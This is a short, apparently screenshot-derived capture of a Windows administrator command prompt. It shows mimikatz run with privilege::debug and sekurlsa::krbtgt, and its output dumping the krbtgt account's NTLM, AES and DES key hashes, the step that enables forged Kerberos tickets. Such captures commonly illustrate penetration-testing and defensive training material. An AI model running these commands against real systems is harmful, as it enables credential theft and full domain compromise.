 管理员: C:\Windows\system32\cmd.exe
C:\>mimikatz privilege::debug sekurlsa::krbtgt exit
(commandline) # privilege::debug
Privilege \'20\' OK
(commandline) # sekurlsa::krbtgt
Current krbtgt: 7 credentials
* rc4_hmac_nt : b097d7ed97495408e1537f706c357fc5
* rc4_hmac_old : b097d7ed97495408e1537f706c357fc5
* rc4_md4 : b097d7ed97495408e1537f706c357fc5
* aes256_hmac : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d81bc059f31
e708827
* aes128_hmac : 3370ef7d2b34a2d054a3a020226ca648
* des_cbc_md5 : f8e01f73cdfd7ab0
* rc4_plain : b097d7ed97495408e1537f706c357fc5
(commandline) # exit
Bye!